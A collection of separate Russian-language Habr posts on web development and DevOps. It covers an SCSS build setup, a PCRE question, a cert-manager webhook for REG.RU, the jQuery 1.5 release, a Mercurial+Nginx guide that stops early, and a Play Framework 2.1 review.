* Добавим в этот файл префиксы браузеров с помощью `autoprefixer`.
* Сожмём этот CSS-файл.
Это, в общем-то, завершающий этап работы над проектом. Итак, вот что надо сделать для использования `autoprefixer`:
Добавьте в проект две зависимости — `postcss-cli` и `autoprefixer`:
```
npm install autoprefixer postcss-cli --save-dev
```
Добавьте в `package.json` следующий код и модифицируйте скрипт `build`:
```
{
...
"scripts": {
"start": "npm-run-all --parallel liveserver watch",
"liveserver": "live-server",
"watch": "node-sass sass/main.scss css/style.css -w",
"compile": "node-sass sass/main.scss css/style.css",
"prefix": "postcss css/style.css --use autoprefixer -o css/style.css",
"compress": "node-sass css/style.css css/style.css --output-style compressed",
"build": "npm-run-all compile prefix compress"
...
}
```
Теперь осталось лишь выполнить команду `npm run build`, и вы получите сжатый CSS-файл, в который будут добавлены префиксы браузеров. Вот [репозиторий](https://github.com/thomlom/scss-boilerplate), в котором вы найдёте шаблонный проект, построенный с использованием рассмотренных здесь технологий. А вот — [ещё один репозиторий](https://github.com/thomlom/portfolio) с моими учебными проектами, при разработке которых я пользовался описанными здесь приёмами, и [страница](https://thomlom.github.io/portfolio/) с рабочими примерами.
Вполне возможно, что анализ этих материалов поможет вам лучше разобраться в том, о чём мы сегодня говорили
Итоги
-----
Надеемся, что если раньше вы не любили работать с CSS, то теперь, узнав о том, как писать модульный CSS-код, который удобно поддерживать и использовать повторно, вы будете заниматься разработкой стилей продуктивно и с удовольствием.
**Уважаемые читатели!** Как вы создаёте стили для ваших веб-проектов?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/418825/ | null | ru | null |
# PCRE обработка вложенных совпадений.
Возникла необходимость выделение содержание тегов, в которых могут присутствовать такие же теги, тоесть просто выделить, например, как `.*?` нельзя:(
В документации про такое не слова не нашел, точнее вообще не где не встречал решение.
```
Что-то тут есть а `это` выделено еще раз
```
PS: и заминусуйте меня до смерти тут, но ответ-совет очень нужен. | https://habr.com/ru/post/18320/ | null | ru | null |
# Представляем ClusterIssuer для автоматического выпуска SSL-сертификатов LE через REG.RU
У большинства популярных DNS-провайдеров есть API, с помощью которого можно управлять записями. Это позволяет автоматизировать заказ и продление SSL-сертификатов через [DNS01](https://cert-manager.io/docs/configuration/acme/dns01/).
В Kubernetes для работы с сертификатами используется [cert-manager](https://cert-manager.io/). Чтобы заказать сертификат в кластере, нужно объявить ресурс центра сертификации — например, [ClusterIssuer](https://cert-manager.io/docs/concepts/issuer/), который используются для подписи CSR (запросов на выпуск сертификата). К сожалению, не для каждого DNS-провайдера существует CusterIssuer. Однако cert-manager позволяет написать свою реализацию. У нас такая потребность возникла в проекте одного из клиентов, который пользовался услугами DNS-провайдера REG.RU.
Изначально мы вручную заказывали сертификаты через [acme.sh](https://github.com/acmesh-official/acme.sh), складывали их в репозиторий, а затем деплоили в кластер. Нам это надоело, и мы решили автоматизировать процесс. Так появился инструмент [ClusterIssuer для REG.RU](https://github.com/flant/cert-manager-webhook-regru). Рады представить его Open Source-сообществу!
Инструкция по использованию
---------------------------
Для начала убедитесь, что в кластере установлен cert-manager. Если его нет, установите [согласно инструкции](https://cert-manager.io/docs/installation/):
```
kubectl apply -f https://github.com/cert-manager/cert-manager/releases/download/v1.9.1/cert-manager.yaml
```
Затем клонируйте репозиторий с ClusterIssuer:
```
git clone https://github.com/flant/cert-manager-webhook-regru.git
```
Отредактируйте в нём файл `values.yaml`, заполнив поля `zone`, `image`, `user` и `password`. Например:
```
issuer:
zone: my-domain-test.ru
image: ghcr.io/flant/cluster-issuer-regru:1.0.0
user: my_user@example.com
password: my_password
```
где `user` и `password` — данные для [аутентификации](https://www.reg.ru/reseller/api2doc#common_auth_params) в системе REG.RU.
Установите вебхук. Перейдите в каталог репозитория:
```
cd cert-manager-webhook-regru
```
Выполните команду:
```
helm install -n cert-manager regru-webhook ./helm
```
Создайте файл `ClusterIssuer.yaml` с таким содержимым (*но не забудьте заменить e-mail на свой!*):
```
apiVersion: cert-manager.io/v1
kind: ClusterIssuer
metadata:
name: regru-dns
spec:
acme:
# Email address used for ACME registration. REPLACE THIS WITH YOUR EMAIL!
email: mail@example.com
# The ACME server URL
server: https://acme-v02.api.letsencrypt.org/directory
privateKeySecretRef:
name: cert-manager-letsencrypt-private-key
solvers:
- dns01:
webhook:
config:
regruPasswordSecretRef:
name: regru-password
key: REGRU_PASSWORD
groupName: {{ .Values.groupName.name }}
solverName: regru-dns
```
Сохраните файл и выполните команду:
```
kubectl create -f ClusterIssuer.yaml
```
После этого можно создавать ресурс сертификата.
Пример: wildcard certificate
----------------------------
Создайте файл `certificate.yaml` с таким содержимым:
```
apiVersion: cert-manager.io/v1
kind: Certificate
metadata:
name: changeme
namespace: changeme
spec:
secretName: changeme
issuerRef:
name: regru-dns
kind: ClusterIssuer
dnsNames:
- *.my-domain-test.ru
```
Выполните команду:
```
kubectl create -f certificate.yaml
```
Выпуск сертификата может занять некоторое время (зависит от скорости распространения записи у провайдера по его серверам). После этого сертификат сразу же будет готов к использованию в вашем приложении.
Заключение
----------
Если у вас есть какие-то идеи или пожелания по добавлению новых функций, приносите их в [issues](https://github.com/flant/cert-manager-webhook-regru/issues) (или даже [pull requests](https://github.com/flant/cert-manager-webhook-regru/pulls)). И, конечно, будем рады [новым звездам](https://github.com/flant/cert-manager-webhook-regru/stargazers)!
Исходный код проекта распространяется на условиях Apache License 2.0.
P.S.
----
Читайте также в нашем блоге:
* [«SSL-сертификаты от Let's Encrypt с cert-manager в Kubernetes»](https://habr.com/ru/company/flant/blog/496936/);
* [«Азбука безопасности в Kubernetes: аутентификация, авторизация, аудит»](https://habr.com/ru/company/flant/blog/468679/);
* [«Представляем glaball для управления множеством GitLab-инстансов»](https://habr.com/ru/company/flant/blog/670506/). | https://habr.com/ru/post/693858/ | null | ru | null |
# Состоялся релиз jQuery 1.5
**jQuery 1.5 готов для использования!**
Этот долгожданный релиз вынудил приложить [команду разработчиков](http://jquery.org/team) немалые усилия. Поэтому, огромнейшее им спасибо!
#### Загрузка
Как правило, предлагается два варианта использования jQuery — минимизированная и распакованная (для отладки и изучения).
* [jQuery Minified](http://code.jquery.com/jquery-1.5.min.js) (29kb [Gzipped](http://www.julienlecomte.net/blog/2007/08/13/))
* [jQuery Regular](http://code.jquery.com/jquery-1.5.js) (207kb)
Вы можете свободно использовать эти URLы прямо в вашем проекте, тем самым получая все преимущества производительности в связи с быстрой загрузкой jQuery.
Также вы можете загрузить jQuery из Microsoft и Google’s CDNs:
* Microsoft CDN: <http://ajax.microsoft.com/ajax/jQuery/jquery-1.5.min.js>
* Google CDN: <https://ajax.googleapis.com/ajax/libs/jquery/1.5.0/jquery.min.js>
#### О релизе
В этом выпуске было исправлено 83 ошибок и 460 закрытых тикетов в общем количестве.
Набор тестов (включающий в себя теперь 4437 тестов) выполняется успешно во всех браузерах, на которых работает jQuery. Команда разработчиков уверяет, что тесты успешны в следующих браузерах:
* Safari 5.0.3 / 4.0.5 / 3.2.3 / 3.1.2
* Opera 11.01 / 11 / 10.63 / 10.54 / 10.10 / 9.64
* IE 6 / 7 / 8
* Firefox 4.0b9 / 3.6.13 / 3.5.11 / 3.0.19 / 2.0.0.20
* Chrome 8.0.552.215 / 8.0.552.237 / 9.0.597.67 Beta / 10.0.642.2 Dev
Ссылка на новость на офсайте: <http://blog.jquery.com/2011/01/31/jquery-15-released/>
API-документация традиционно может быть найдена на сайте: [jQuery 1.5 API Documentation](http://api.jquery.com/category/version/1.5/).
Полное расписание предстоящих выпусков можно найти по [ссылке](http://docs.jquery.com/Roadmap). Сейчас команда планирует делать выпуски мажорных версий jQuery чаще, чем раньше (скажем так, несколько раз в году против ранешнего плана — 1 в год).
#### Итак, без лишних слов, что же нового в jQuery 1.5?
##### Полная переработка Ajax
Наибольшее изменение в этом выпуске — это переработка модуля Ajax. Это позволяет исправлять множество дыр, которые имели место в старой версии данного модуля наряду с обеспечением высокого уровня согласованности из API-интерфейсом.
Возможно, наибольшее изменение касается вызова [jQuery.ajax](http://api.jquery.com/jQuery.ajax/) (или же jQuery.get, jQuery.post, и т. д.). Теперь результат выполнения этого метода возвращает jXHR-объект, обеспечивающий согласованность с объектом XMLHttpRequest между различными платформами (что позволяет теперь выполнять ранее невозможные задачи в связи с прерыванием запросов JSONP).
Больше информации касательно нового jXHR-объекта можно найти в [документации по jQuery.ajax()](http://api.jquery.com/jQuery.ajax/).
В качестве дополнения к более согласованному API, система Ajax также теперь более поддается расширению, тем позволяя присоединять разного рода обработки, фильтры и транспорты. Данные изменения должны дать основу для нового поколения плагинов к Ajax, взаимодействуя с новой реализацией. Больше информации можно найти в [документации по расширению Ajax](http://api.jquery.com/extending-ajax/).
Команда активно работает над расширяемостью Ajax API и если вам есть, что сказать — пожалуйста, не стесняйтесь обратиться на [форум разработчиков jQuery](http://forum.jquery.com/developing-jquery-core)
##### Отложенные (deffered) объекты
Наряду с переделанным модулем Ajax также стала доступной новая возможность, так называемая, «Отложенные объекты» *(сделана, кстати, на основании [Promisess/A](http://wiki.commonjs.org/wiki/Promises/A), — прим. перев.)*. Этот API позволяет работать с результирующим набором данных, которого фактически пока не существует (например, полученный результат выполнения асинхронного Ajax-запроса). Это дополнительно предоставляет возможность присоединять несколько обработчиков событий (что ранее не было возможным в предыдущем Ajax API).
Например, следующие операции теперь возможны с новым jQuery Ajax API:
> `1. // Присоединить обработчики непосредственно после запроса,
> 2. // и запомним jxhr-объект этого запроса
> 3. var jxhr = $.ajax({ url: "example.php" })
> 4. .success(function() { alert("успешно"); })
> 5. .error(function() { alert("ошибка"); })
> 6. .complete(function() { alert("выполнено"); });
> 7.
> 8. // выполним какую-то работу здесь ...
> 9.
> 10. // Определим другую функцию для обработки события complete
> 11. jxhr.complete(function(){ alert("выполнено опять"); });`
Также вы можете создавать собственные «отложенные объекты» используя jQuery.Deferred. Больше информации вы найдете в документации по [Deferred-объектам](http://api.jquery.com/category/deferred-object/).
##### jQuery.sub()
jQuery теперь предоставляет новый способ, благодаря которому вы можете создавать и изменять и клонировать jQuery — делать все, пользуясь полноценным jQuery API. Например, вы можете использовать его для переопределения собственных методов jQuery, фактически не затрагивая методы, с которыми, возможно, работают другие пользователи, или даже создавать инкапсулированные API-интерфейсы для ваших плагинов, что избегает коллизию имен.
Для наглядной демонстрации — пример создания плагина, инкапсулировашего методы, которые не конфликтуют с любым другим плагином:
> `1. (function() {
> 2. // Делаем копию jQuery, используя sub()
> 3. var plugin = jQuery.sub();
> 4.
> 5. // Расширим возможности полученной копии с новыми методами плагина
> 6. plugin.fn.extend({
> 7. open: function() {
> 8. return this.show();
> 9. },
> 10. close: function() {
> 11. return this.hide();
> 12. }
> 13. });
> 14.
> 15. // Добавим наш плагин к оригинальной копии jQuery
> 16. jQuery.fn.myplugin = function() {
> 17. this.addClass("plugin");
> 18.
> 19. // Убеждаемся, что наш плагин возвращает нашу "скопированную" версию jQuery
> 20. return plugin( this );
> 21. };
> 22. })();
> 23.
> 24. $(document).ready(function() {
> 25. // Вызываем плагин, метод open уже существует
> 26. $('#main').myplugin().open();
> 27.
> 28. // Внимание: вызов $("#main").open() не будет работать, поскольку метод open() не существует!
> 29. });
> \* This source code was highlighted with Source Code Highlighter.`
Больше информации о [jQuery.sub()](http://api.jquery.com/jQuery.sub/) можно также найти в документации по API.
Производительность смежного перебора элементов
В этом выпуске также было улучшено несколько часто используемых методов: .children(), .prev(), and .next(). Разница в скоростях обработки, которые мы уже можем наблюдать, весьма существенна (возможно, намного быстрее, в зависимости также от браузера).



[Тест на производительность или голые цифры](http://jsperf.com/jquery-15-unique-traversal)
##### Система сборки
Ну, и, наконец, были сделаны о внутренней системе сборки jQuery. Команда работала в части стандартизации всего процесса сборки касательно отличной JavaScript-среды [NodeJS](http://nodejs.org/). С их слов, особенно команда довольна уменьшением зависимости от систем Java/Rhino, фокусируя взгляд на среды будущего JavaScript *(неуж-то следует ждать server-side реализации jQuery? — прим. перев.).*
Вместе с этим также был выполнен переход из [Google Closure Compiler](http://code.google.com/intl/ru/closure/compiler/) на [UglifyJS](https://github.com/mishoo/UglifyJS). Также были замечены изменения в лучшую сторону относительно размера файла, в связи с чем разработчики еще более удовлетворены данным переходом.
Ну, и, конечно, команда jQuery и дальше активно всех приглашает [содействовать](http://docs.jquery.com/Getting_Involved) в поддержке в jQuery-ядра.
**Пиши меньше, делай больше!**
###### (обновлено) | https://habr.com/ru/post/112912/ | null | ru | null |
# Конфигурация Mercurial+Nginx для управления большим количеством репозиториев
Под катом описан пример конфигурации связки mercurial+nginx и приведен скрипт автоматизации всего вышеперечисленного.#### Задачи:
Создание хранилища репозиториев на базе системы контроля версий Mercurial с возможностью безопасной передачи данных и разделением уровней доступа.
Автоматизация вышеперечисленных действий.#### Решение:
Проксирование встроенного http сервера (hg serve) с разделением доступа на уровне прокси.
Для исключения перехвата данных передача ведется по протоколу HTTPS.
Для минимизации потребляемых ресурсов в роли прокси выступает Nginx.
Разграничение доступа произведено на уровне директивы location.
#### Соглашения:
Дистрибутив Linux в котором все будет происходить — Gentoo
**https://hg.expample.com/reponame** — ссылка для доступа к репозиторию
**hg.example.com** — доменное имя сервера хранилища репозиториев
**reponame** — название необходимого репозитория
**/home/repos** — корневая папка для репозиториев
**/etc/hg** — корневая папка для конфигурационных файлов
Читающий(ая) сие имеет минимальные навыки администрирования Linux
#### Установка необходимых пакетов:
> `hg ~ # emerge mercurial
> hg ~ # emerge nginx`
Встроенный **http** сервер будем запускать командой
> `hg ~ # /usr/bin/hg serve -d -A /var/log/hg\_access.log -p 8080 -a 127.0.0.1 --pid-file /var/run/hgserver.pid --encoding utf8 --webdir-conf /etc/hg/web.config`
Директивы запуска: | https://habr.com/ru/post/115007/ | null | ru | null |
# Впечатления от работы с Play! Framework 2.1 + Java
*Шла четвёртая неделя тяжёлых боёв с Play! Framework 2.1 + Java. Победа неумолимо приближалась, но до полной капитуляции было далеко.*
После обнадёживающих новостей про развитие Play! 2.1, например в [LinkedIn](http://engineering.linkedin.com/play/play-framework-linkedin), было решено попробовать его в одном новом проекте. Испытать его, так сказать, в деле. Что из этого получилось? Я бы сказал, что это была небольшая война между мной и Play! 2.1. Почему? Подробности под катом, а для нетерпеливых:
##### Краткий вывод
*Для штурма надо было брать секретное оружие под кодовым названием Scala. Если встать лицом к лицу с Play! Framework 2.1 и крикнуть со всей силы: «Ты есть Scala-фреймворк!», то он испугается такой прямоты и скромно откроет свои двери в мир больших возможностей.*
«Не знаете Scala?» — «Используйте Play 1.2».
«Хорошо разбираетесь в Scala?» — «Обязательно попробуйте Play 2.1. Но всё равно запаситесь терпением».
#### Предыстория
*За 7 лет с ~~мышью и клавиатурой~~ мечом и щитом я побывал в разных государствах на планете Java. Это были и древние развалины Энтерпрайзности, где ещё теплится жизнь, и цветущая Спрингляндия, и его вассал Грувиляндия со столицей в Грэилз-Сити, и когда-то передовое и экзотическое Плейтерре Первое, и много-много других государств, городов и даже глухих деревень. Но поход на Плейтерре II оказался неожиданно тяжёлым.*
Я около 9 месяцев работал над одним проектом, используя Play 1.2.x, и был в полном восторге. Даже после Spring Framework 3 это казалось верхом скорости и простоты разработки, не говоря про монструозный Java EE 5 + JSF.
Потом был небольшой перерыв, в который я успел 3 месяца интенсивно поработать с Grails 2.х и понять, насколько Java отстала от Groovy в плане удобства и возможностей синтаксиса. И что Grails в какой-то степени проще и быстрее в разработке, чем чистый Spring Framework 3 + Java.
Однако настало время выбирать фреймворк для нового проекта, и выбор пал на Play 2.1. Было ли это правильно решение? Интересное точно, а вот правильное — это ещё покажет время.
Пока же я хочу поделиться своими впечатлениями от работы с Play 2.1. Будет много сравнений с Play 1.2.x, стенаний по поводу Java и эмоций. Кода почти не будет, и общепринятые термины и понятия не будут переведены на русский язык. Например, *stateless framework*.
#### Впечатления
##### Недостаток документации
*Карты местности, которые предоставили правители Плейтерре II, оказались далеко неполными. Главные дороги обозначены вполне точно, но вокруг этих дорог непролазная чаща. Чтобы не плутать, приходилось хватать местных жителей и задавать им немало вопросов. Отвечали они, кстати, весьма охотно.*
Официальная документация достаточно скупа. Есть две книжки [Play 2 with Java](http://bit.ly/playjava) и [Play 2 with Scala](http://bit.ly/playscala). Первая, про Java, во многом повторяет официальную документацию с комментариями для новичков. Вторая, про Scala, чуть более полезна и затрагивает нужные темы, например Chapter 8. Building a single-page JavaScript application with JSON.
Конечно, есть большое и активное сообщество, попросить о помощи и задать вопрос можно и в [Google Groups](https://groups.google.com/forum/#!forum/play-framework), и на [Stackoverflow](http://stackoverflow.com/questions/tagged/playframework). Но удовольствие от разработки несколько теряется, если постоянно приходится искать ответы на казалось бы простые вопросы.
Я даже поучаствовал в улучшении документации ([вот](https://github.com/playframework/Play20/pull/855)), но есть ещё много мест, которые хочется осветить более подробно.
Для Play 1.2.x документация была полнее и полезнее. Искать на Stackoverflow и в Google Groups приходилось только действительно необычные вещи.
##### Скорость компиляции
*Дороги тут далеки от идеала. Иногда приходилось часами ехать, утопая в грязи и умоляя лошадь не сдаваться и скакать быстрее. Переброска большой армии занимает очень много времени. На дорогах везде КПП и проверки.*
Для многих это не будет новостью, но компиляция тут работает медленно. Намного медленнее, чем в Play 1.2.x. Я понимаю, что тут компилируется почти всё, от простых Java-классов до Scala temlates и coffee scripts. Но это долго. Пусть выдаются вменяемые сообщения об ошибках, но это долго. Молниеносный в идеале **Hit refresh workflow** пробуксовывает и раздражает.
##### Работа с базой данных
*Метные жители не умеют самостоятельно достраивать крепости. Им нельзя сказать: «Возведи ещё башню, да побыстрее!». Нет. Им нужен подробный план.*
Есть встроенный механизм Database Evolutions. Но вот с генерацией этих скриптов проблема. Ebean ещё может создать полный скрипт, а с инкрементарными уже проблемы. Aналога `jpa.ddl=update` для Ebean я, к сожалению, не нашёл. Если кто-то подскажет, то буду безмерно рад. Аналог или адаптация [LiquiBase's Diff](http://www.liquibase.org/manual/diff) была бы тоже очень кстати.
*Нанятые фуражиры оказались странными мужиками. Вроде работают, но постоянно ждёшь перебоев с поставками.*
[Ebean](http://www.avaje.org/) как концепция весьма хорош. Главные преимущества:
* отсутствие сессий (Session, EntityManager и т.п.), что хорошо вписывается в stateless framework. Однако как таковой Persitent Context есть.
* поддержка Partial Objects, позволяющая писать более производительные запросы.
Спорные моменты:
* Частичная поддержка JPA. Надо точно знать и понимать, где эта поддержка заканчивается.
* Недостаток документации и примеров использования.
* Не такая активная разработка и не такое большое сообщество, как у Hibernate.
Транзакции тут тоже есть. Можно даже метод контроллера пометить как `@Transactional`. Но только метод контроллера или сам контроллер. Для сторонних классов надо уже самому заботиться об этом.
В общем, Ebean — библиотека очень интересная, местами даже проще и понятнее, чем Hibernate или JPA, но я не могу избавиться от сомнений, что возможностей её хватит, чтобы удовлетворить все потребности растущего проекта.
Конечно, можно использовать стандартный JPA, но так не хватает `Model.find("byName", name)` из Play 1.2.x или интеграции со [Spring Data JPA](http://www.springsource.org/spring-data/jpa)[1](#footnote-spring). Возникает чувство, что возвращаешься на несколько лет в прошлое.
Кстати, у Ebean есть несколько существенных недостатков: подробнее о них можно прочитать в разделе *Caveats* на странице [Using the Ebean ORM](http://www.playframework.com/documentation/2.1.0/JavaEbean). И то, что Play 2.1 перестаёт генерировать getter/setter, если в классе есть хотя бы один такой рукописный метод, заставляет избегать названий методов, начинающихся c `get` или `set`. Для геттеров я теперь просто опускаю слово `get` и называю методы `byName` или `byEmail`.
А вот такая невероятная вещь, можно даже сказать *killer feature* в Ebean, как [PagingList](http://www.avaje.org/ebean/introquery_paginglist.html) в stateless framework неприменима. Увы и ах.
Что касается работы с NoSql баз данных, то без труда можно найти плагины для Elasticsearch, MongoDB (даже несколько штук) и OrientDB. Сам не пользовался, поэтому ничего про качество этих плагинов сказать не могу.
##### Тестирование
*Проверка состояния армии постоянно срывается вражескими шпионами. Организации учений мешает местная живность: обезьяны кидаются кокосовыми орехами, плющи оплетают ноги, а иногда встречаются скунсы-камикадзе.*
Оно есть, возможностей много: от простых unit-тестов моделей до тестирования контроллеров и использования Selenium.
В своих тестах я пытался использовать in-memory database так, как это описано в документации:
```
@Before
public void setUp() throws Exception {
start(fakeApplication(inMemoryDatabase("")));
}
```
Однако у меня сразу же возникли две проблемы, большая и маленькая.
Маленькая: как быть с транзакциями в тестах? Ничего подобного `@Transactional` из Spring или Grails я нашёл. Остаётся только самому открывать и откатывать транзакции в тестах. Неудобно и незрело.
Большая: конфликт между тем, что основная база у меня MySql, а для тестов in-memory H2. Так вот, H2 отказывается понимать evoluation scripts для MySql, а использование не default конфигурации БД, например так:
```
start(fakeApplication(inMemoryDatabase("login-test")));
```
влечёт за собой неопределённость того, куда всё же сохранятся данные, если использовать метод `save()` без указания конфигурации.
Я видел несколько неясных описаний решения этой проблемы, но простотой там и не пахнет.
Официальная документация поводу того, как организовать работу БД в тестах, ничего не говорит.
Из хорошего. Есть полезные команды `~test` или `~test-only`, которые будут срабатывать каждый раз, кода вы меняет исходный код. Позволяет сэкономить время, необходимое для запуска тестов.
##### Security
*В государственных кузницах есть только самые простые доспехи. Народные умельцы куют намного более качественные вещи.*
Возможности по авторизации и аутентификации остались на уровне Play 1.2.x. Есть [Action Composition](http://www.playframework.com/documentation/2.1.0/JavaActionsComposition) с аннотацией `@With`, есть `Security.Authenticator` и хороший пример как им пользоваться: страница [Adding authentication](http://www.playframework.com/documentation/2.1.0/JavaGuide4), раздел Implementing authenticators.
Сторонние плагины предлагают более широкие возможности. Например, [Deadbolt](https://github.com/schaloner/deadbolt-2) или [SecureSocial](http://securesocial.ws/), но мне они показались через чур накрученными для небольшого проекта, и я прекрасно обошёлся своей рукописной авторизацией.
Кстати, это удивительно, но Play 2.**0** лишился такой полезной возможности как [Authenticity Token](http://www.playframework.com/documentation/1.2.5/security#csrf), но есть [сторонний плагин](https://github.com/orefalo/play2-authenticitytoken), который восполняет утраченные способности. Однако, в Play 2.1 добавили некие `filters`, которые упомянуты в пресс-релизе версии 2.1, но про которые очень мало документации. Среди фильтров упомянут как раз `CSRFFilter`. Единственное, что удалось найти про него — это вот этот [пост](http://nickcarroll.me/2013/02/11/protect-your-play-application-with-the-csrf-filter/), который описывает как работать с фильтром для защиты от CSRF в Scala. Как применить и применимо ли это вообще к Play 2.1 + Java надо ещё разобраться.
##### Нестабильность
*Иногда на пути попадались миражи. При приближении они исчезали. На картах миражей отмечено не было.*
Несколько раз вполне работающий код переставал работать! Видимо, не всегда корректно работает компиляция и генерация getters/setters. Помогали `play clean` и перезапуск проекта.
Самый странный момент, на который я наткнулся, был в том, что валидный для `JDK 7` код типа:
```
catch (IndexOutOfBoundsException | ArrayStoreException e)
```
приводил Play 2.1 в полный ступор: ни ошибок, ни сообщений, просто сервер зависает на этих строчках и дальше ничего не происходит. Задал вопрос [здесь](https://groups.google.com/forum/#!topicsearchin/play-framework/author:me/play-framework/MUv9mzlBdiw), жду ответа.
##### Шаблоны
*Тут попадаются такие болота, что могут засосать с головой. А могут и не засосать.*
Надо сказать прямо: для эффективного использования шаблонов надо хорошо знать Scala или хотя бы что-то в ней понимать. Иначе всё это превращается в непонятное хитросплетение кода. И надо быть очень осторожным, потому что так работает:
```
@main(title = "Home") {
Home page
=========
}
```
а так уже будет ошибка из-за `{` на новой строке:
```
@main(title = "Home")
{
Home page
=========
}
```
Или другой пример:
```
//так работает
@if(user == null)
//а так нет, потому что стоит пробел:
@if (user == null)
```
Когда я первый раз прочитал про Scala templates в Play 2.0, то был очень рад, потому что это напоминало очень удобный Razor из .Net. Действительно похоже, и, на мой взгляд, удобнее многих template engine в мире Java. Однако не забывайте, что первой строчкой вы должны объявить все входные параметры. И объявить переменную `fullName` в коде можно только так:
```
@defining(user.getFirstName() + " " + user.getLastName()) { fullName =>
Hello @fullName
}
```
И что надо делать импорт для некоторых вещей: `@import helper._`. И ещё множество «если» и «но», в рамках которых чувствуешь себя не очень свободно.
Главный плюс — Scala templates компилируются и проверяются на этапе компиляции, что уменьшает количество неотловленных ошибок и обидных опечаток.
В общем, хороши или плохи Scala template в Play 2.1 — вопрос спорный, но он отступает на второй план, потому что Javascript MVC фреймворки набирают популярность, и актуальным становится следующее:
##### Работа с JSON
*Тут отважный воин вообще растроился и ушёл пить в кабак.*
На мой взгляд, Play 2.1 немного проигрывает Play 1.2.x. Главная причина — вместо Gson используется Jackson как основная библиотека для работы с JSON в Java. Мне понравилось работать с GSON в Play 1.2.x, это было удобно и гибко. С Jackson надо работать совсем по-другому. Видимо, я ещё не достиг того уровня понимания Jackson, чтобы получать от него наслаждение. А то, что имена полей в строке c JSON должны быть эскапированы двойными кавычками, вызвали у меня тяжкий вздох:
```
return ok(Json.parse("{\"status\": \"success\"}"));
```
Читаемость почти никакая. Особенно, если сравнивать с лёгкостью работы с JSON в Grails:
```
render([result: 'fail'] as JSON)
```
Конечно, не всё так плохо, но самое лучшее, что можно сделать на Java, это что-то типа[2](#footnote-json):
```
ObjectNode result = Json.newObject();
ArrayNode arrayNode = result.putArray("photos");
for (Photo photo : photos) {
ObjectNode photoAsJson = arrayNode.addObject();
photoAsJson.put("id", photo.id);
photoAsJson.put("guid", photo.guid);
}
return ok(arrayNode);
```
Вполне себе сносно.
Однако для Scala поддержку JSON в версии Play 2.1 значительно доработали:
```
Json.obj(
"users" -> Json.arr(
Json.obj(
"name" -> "bob",
"age" -> 31,
"email" -> "bob@gmail.com"
),
Json.obj(
"name" -> "kiki",
"age" -> 25,
"email" -> JsNull
)
)
)
```
Но в Groovy это всё равно выглядит короче и проще. Остаётся надеяться, что в Scala всё-таки добавят нативную поддержку JSON, как это есть сейчас для XML.
Я же решил упростить себе жизнь, дописал два дополнительных класса со статическими методами: один — это `Pair`, аналог `Tuple2` из Scala, другой — класс, который кладёт `Pair`s в `Map`. В итоге мне стало проще:
```
return ok(toJson(map(
pair("status", "fb-logged-in"),
pair("user", map(
pair("id", fbUser.id),
pair("facebookUserId", fbUser.facebookUser.userId),
pair("fullName", fbUser.fullName())
))
)));
```
Раз уж речь зашла о кортежах (`Tuples`), то в Play 2.1 поддержка функционального для Java скопирована из Play 1.2.x, библиотека `play.libs.F`. Однако упоминаний в официальной документации об это нет. Надо смотреть [доки для Play 1.2.x](http://www.playframework.com/documentation/1.2.5/libs#FunctionalprogrammingwithJava).
И ещё один момент: поддержка XML тоже перекочевала из Play 1.2.x, и пользоваться `play.libs.XPath` для работы с XML очень удобно.
##### Работа с почтой
*Почтовые голуби и вороны здесь все завозные. Достать их легко. И ходят слухи, что правители Плейтерре II сами всех птиц отстреляли.*
Хочу сказать про почту несколько слов потому, что в Play 1.2.x была встроенная поддержка отправки почты, а в Play 2.1 нет. Есть официальный [плагин для почты](https://github.com/typesafehub/play-plugins/tree/master/mailer). Вот [вот тут](http://stackoverflow.com/questions/10492858/sending-emails-in-playframework-2-0) говорят, что сами создатели приняли решение не добавлять поддержку почты. Якобы это так легко и просто, что каждый может сделать сам. Множество вопросов и возмущений в Google Groups опровергает эту точку зрения: люди ждут от Play 2.1 не меньшей функциональности, чем была в Play 1.2.x.
##### Конфигурация
*Если раньше договоры писали на свитках, то теперь на отдельных листочках.*
Главное, что стоит отметить, — это то, что убрали `framework ID`. Теперь вместо одного большого конфигурационного файла, надо иметь несколько отдельных. Спорный момент, у каждого подхода есть свои плюсы и минусы. Если раньше для запуска `production` было:
`play run --%production`
то теперь это выглядит так:
`play -Dconfig.resource=prod.conf start`
И `prod.conf` содержит в себе все переопределения настроек без всяких префиксов.
##### Интеграция с IDE
*Моя лучшая лошадь подвернула ногу на здешних дорогах!*
Я вам не скажу ~~за всю Одессу~~ за все IDE, но моя любимая Intellij Idea имеет пока далёкую от идеала поддержку Play 2.x. Навигация по коду очень часто приводит в сгенерированные классы, которые смотреть и видеть не нужно, иногда бывают проблемы с редактированием scala templates, полная поддержка SBT будет только в 13 версии. Вот только то, что нашёл и сообщил я сам: [youtrack.jetbrains.com/issues/SCL?q=reported+by%3A+Andrey.Volkov+](http://youtrack.jetbrains.com/issues/SCL?q=reported+by%3A+Andrey.Volkov+)
Удовольствия от написания кода мало. Я понимаю, что Play 2.x вышел не так уж давно и может быть не так ещё популярен, чтобы тратить большие ресурсы его поддержку в IDE. Просто знайте, что большой помощи от IDE ждать не стоит.
С Play 1.2.x в этом плане намного лучше.
##### Исчезнувшая простота
*Если страна Плейтерре Первое была полна чудес и многое делалось по мановению волшебной палочки, то в Плейтерре II никакого волшебства, только лопата и мотыга, щит и меч.*
Play 1.2.x был очень прост и удобен. Многое делалось как-то само собой, и это работало. Да, я слышал мнения, что в Play 1.2.x слишком многое происходило само, слишком многое генерировалось и было совершенно непохоже на привычный Java-мир, но это работало просто, легко и быстро. Вся сложность была скрыта от обычных пользователей, и только самым дотошным программистом приходилось капаться в замысловатом исходном коде.
В Play 2.1 же почти вся «магия» отдана на откуп Scala. И это уже не магия, это чётко определённая работа Scala. На которую программисту приходится натыкаться постоянно. И без знания хотя бы основ Scala разобраться очень тяжело.
Сравните ради интереса:
```
public static void index() {
render()
}
```
и
```
public static Result login() {
return ok(
login.render()
);
}
```
Первый кусочек кода проще, но надо знать и следовать некоторым договорённостям, а второй кусочек кода более многословен, но также надо кое-что знать и кое-чему следовать. Второй может быть более гибким, но не более простым. Первый лично мне нравится больше.
